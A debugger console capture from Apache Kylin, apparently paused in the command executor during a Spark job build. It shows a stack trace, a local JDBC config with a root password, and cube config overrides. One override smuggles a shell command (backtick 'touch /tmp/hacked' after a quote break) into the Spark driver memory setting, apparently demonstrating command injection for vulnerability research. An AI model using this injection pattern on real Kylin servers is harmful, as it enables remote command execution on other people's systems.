 Debugger Console
"Scheduler 1664273286 Job 0d5fe...16,927 in group "main": RUNNING
execute:90, CliCommandExecutor (org.apache.kylin.common.util)
runSparkSubmit:282, NSparkExecutable (org.apache.kylin.engine.spark.job)
doWork:168, NSparkExecutable (org.apache.kylin.engine.spark.job)
execute:206, AbstractExecutable (org.apache.kylin.job.execution)
doWork:94, DefaultChainedExecutable (org.apache.kylin.job.execution)
execute:206, AbstractExecutable (org.apache.kylin.job.execution)
run:113, DefaultScheduler$JobRunner (org.apache.kylin.job.impl.threadpool)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:748, Thread (java.lang)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
cube = {CubeInstance@16974} "CUBE[name=kylin_sales_cube_clone3]"
config = {KylinConfigExt@16986} "kylin4@jdbc,url=jdbc:mysql://localhost:3306/kylin4,username=root,password=123456,maxActive=10,maxIdle=10"
overrides = {LinkedHashMap@16999} size = 10
"kylin.cube.aggrgroup.is-mandatory-only-valid" -> "true"
"kylin.engine.build-base-cuboid-enabled" -> "true"
"kylin.query.spark.pool" -> "vip_tasks"
"kylin.storage.columnar.shard-countdistinct-rowcount" -> "2500"
"kylin.query.spark-engine.spark-sql-shuffle-partitions" -> "4"
"kylin.dictionary.globalV2-min-hash-partitions" -> "3"
"kylin.dictionary.globalV2-threshold-bucket-size" -> "1000"
"kylin.engine.spark.cache-parent-dataset-count" -> "5"
"kylin.engine.spark.cache-parent-dataset-storage-level" -> "MEMORY_AND_DISK_SER"
"kylin.engine.spark-conf.spark.driver.memory" -> "512M' `touch /tmp/hacked` '"
base = {KylinConfig@17000} "kylin4@jdbc,url=jdbc:mysql://localhost:3306/kylin4,username=root,password=123456,maxActive=10,maxIdle=10"